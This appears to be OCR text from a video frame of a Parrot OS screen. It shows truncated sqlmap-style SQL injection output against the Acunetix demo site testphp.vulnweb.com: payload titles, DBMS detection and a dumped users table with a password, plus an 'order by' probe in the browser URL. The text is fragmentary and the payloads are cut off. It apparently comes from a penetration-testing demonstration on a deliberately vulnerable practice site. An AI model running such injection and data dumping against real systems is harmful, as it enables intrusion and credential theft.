 Applications Places System
File Edit View Search Terminal
Title: MySQL >= 5.0.12 t
Payload: artist=(CASE WH
Type: UNION query
Title: MySQL UNION query
Payload: artist=-8560 UN
375504161666b74654a537871487
---
[18:06:07] [INFO] the back-e
web server operating system:
web application technology:
back-end DBMS: MySQL >= 5.0.
[18:06:07] [INFO] fetching e
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[18:06:07] [INFO] table 'acu
ers.csv'
[18:06:07] [INFO] fetched da
[*] ending @ 18:06:07 /2021-12-09/
[root@parrot]-[~]
#
artists — Mozilla Firefox
owaspbwa OWASP Brok
user info
artists
testphp.vulnweb.com/artists.php?artist=2 order by
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: Blad3
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed aliquam
sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero. Cras venenatis. Aliquam
posuere lobortis pede. Nullam fringilla urna id leo. Praesent aliquet pretium erat. Praesent
non odio. Pellentesque a magna a mauris vulputate lacinia. Aenean viverra. Class aptent
taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam
lacus. Mauris magna eros, semper a, tempor et, rutrum et, tortor.
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed aliquam
sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero. Cras venenatis. Aliquam
posuere lobortis pede. Nullam fringilla urna id leo. Praesent aliquet pretium erat. Praesent
non odio. Pellentesque a magna a mauris vulputate lacinia. Aenean viverra. Class aptent
taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam
lacus. Mauris magna eros, semper a, tempor et, rutrum et, tortor.
view pictures of the artist
Menu artists — Mozilla Firefox Parrot Terminal